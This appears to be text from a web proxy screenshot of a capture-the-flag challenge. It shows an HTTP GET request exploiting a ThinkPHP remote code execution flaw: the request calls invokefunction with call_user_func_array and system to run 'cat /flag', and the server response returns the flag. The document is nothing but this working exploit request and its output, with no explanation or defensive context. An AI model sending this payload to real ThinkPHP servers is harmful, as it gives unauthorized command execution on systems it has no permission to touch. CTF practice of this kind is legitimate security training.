 Request
Raw Params Headers Hex
GET
/1/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&va
rs[1][]=cat+/flag HTTP/1.1
Host: 49.4.23.26:32253
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 14:00:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 77
Connection: close
Content-Type: text/html; charset=utf-8
flag{f95218e4c032393028bc11723b78faf5}
flag{f95218e4c032393028bc11723b78faf5}